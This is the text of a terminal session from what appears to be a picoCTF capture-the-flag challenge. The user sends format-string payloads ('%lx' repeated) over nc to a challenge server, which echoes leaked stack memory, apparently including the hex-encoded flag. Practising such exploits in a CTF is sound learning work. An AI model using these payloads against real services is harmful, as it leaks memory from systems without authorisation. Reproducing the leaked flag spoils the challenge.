 Activities Terminal Nov 13 03:49
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx: ~
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx:~$ nc mimas.picoctf.net 58180
Give me your order and I'll read it back to you:
%lx,%lx,%lx,%lx,%lx
Here's your order: 402118,0,79c78e2fba00,0,106b880
Bye!
^C
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx:~$ nc mimas.picoctf.net 58180
Give me your order and I'll read it back to you:
%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx,%lx
Here's your order: 402118,0,78975d8dea00,0,5a5880,a347834,7fff2344a040,78975d6cfe60,78975d8f44d0,1,7fff2344a110,0,0,7b4654436f636970,355f31346d316e34,3478345f33317937,31395f673431665f,7d653464663533,7,78975d8f68
d8
Bye!